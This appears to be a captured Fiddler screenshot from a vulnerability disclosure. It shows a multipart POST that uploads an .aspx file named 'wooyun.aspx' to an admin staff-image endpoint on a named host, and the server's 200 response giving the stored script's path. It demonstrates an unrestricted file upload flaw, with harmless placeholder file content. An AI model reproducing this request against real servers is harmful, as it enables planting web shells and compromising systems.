 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://xmdyyy.mh.zoesoft.net:5156/Admin/StaffMag/UploadStaffImg HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ei4Ij5ae0Ij5KM7Ij5gL6GI3KM7cH
User-Agent: Shockwave Flash
Host: xmdyyy.mh.zoesoft.net:5156
Content-Length: 522
Connection: Keep-Alive
Pragma: no-cache
------------ei4Ij5ae0Ij5KM7Ij5gL6GI3KM7cH2
Content-Disposition: form-data; name="Filename"
wooyun.aspx
------------ei4Ij5ae0Ij5KM7Ij5gL6GI3KM7cH2
Content-Disposition: form-data; name="staffNo"
------------ei4Ij5ae0Ij5KM7Ij5gL6GI3KM7cH2
Content-Disposition: form-data; name="Filedata"; filename="wooyun.aspx"
Content-Type: application/octet-stream
wooyun
------------ei4Ij5ae0Ij5KM7Ij5gL6GI3KM7cH2
Content-Disposition: form-data; name="Upload"
Submit Query
------------ei4Ij5ae0Ij5KM7Ij5gL6GI3KM7cH2--
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Cac
Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 5.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 26 Mar 2015 15:21:01 GMT
Content-Length: 52
"/avatars/39dbd195-459d-40e6-9b70-292695feac7f.aspx"